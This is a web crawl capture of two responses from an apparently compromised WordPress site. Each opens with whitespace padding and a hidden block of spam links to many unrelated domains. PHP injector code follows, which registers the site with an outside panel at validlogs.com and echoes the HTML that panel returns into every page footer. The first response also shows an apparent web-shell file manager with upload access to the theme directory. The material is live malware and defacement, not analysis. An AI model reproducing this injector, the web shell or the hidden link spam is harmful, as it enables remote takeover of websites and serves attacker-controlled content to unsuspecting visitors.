

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/lsgallery/%D9%88%D8%B1%D8%B4%D8%A9-%D8%B9%D9%85%D9%84-%D8%AD%D9%88%D9%84-%D8%A7%D9%84%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A-2/
body_size: 10948
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
 
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>eclass.unmer.ac.id</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css"
        integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>

    
<nav class="navbar navbar-light" style="background-color: #e3f2fd;">
  <div class="navbar-brand">
  <a href="?"><img src="https://github.com/fluidicon.png" width="30" height="30" alt=""></a>
<a href="?p=/">/</a><a href='?p=কhome'>home</a>/<a href='?p=কhomeকmbrcorg'>mbrcorg</a>/<a href='?p=কhomeকmbrcorgকpublic_html'>public_html</a>/<a href='?p=কhomeকmbrcorgকpublic_htmlকwp-content'>wp-content</a>/<a href='?p=কhomeকmbrcorgকpublic_htmlকwp-contentকthemes'>themes</a>/<a href='?p=কhomeকmbrcorgকpublic_htmlকwp-contentকthemesকmbrc-Theme'>mbrc-Theme</a>/
</div>
<div class="form-inline">
<a href="?upload&q=%E0%A6%95home%E0%A6%95mbrcorg%E0%A6%95public_html%E0%A6%95wp-content%E0%A6%95themes%E0%A6%95mbrc-Theme"><button class="btn btn-dark" type="button">Upload File</button></a>
<a href="?"><button type="button" class="btn btn-dark">HOME</button></a> 
</div>
</nav><script>window.location.replace('?p=');</script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/lsgallery/%D9%88%D8%B1%D8%B4%D8%A9-%D8%B9%D9%85%D9%84-%D8%AD%D9%88%D9%84-%D8%A7%D9%84%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A-2/?p=
body_size: 8963
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
